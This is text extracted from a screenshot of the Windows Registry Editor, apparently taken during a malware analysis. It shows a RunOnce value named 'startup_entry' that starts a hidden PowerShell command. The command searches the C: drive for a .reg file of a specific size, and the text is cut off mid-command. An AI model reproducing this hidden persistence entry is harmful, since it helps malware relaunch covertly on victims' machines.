 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
GameDVR
Group Policy
GrpConv
Holographic
ime
ImmersiveShell
InstallService
Internet Settings
LanguageComponentsInstaller
Lock Screen
Mobility
Notifications
PenWorkspace
Policies
PrecisionTouchPad
Privacy
PushNotifications
Name Type Data
ab (Default) REG_SZ (value not set)
ab startup_entry REG_SZ cmd.exe /c "powershell -windowstyle hidden $reg = gci -Path C:\ -Recurse *.reg ^| where-object {$_.length -eq 0x00010683} ^| select -ExpandProperty FullNa...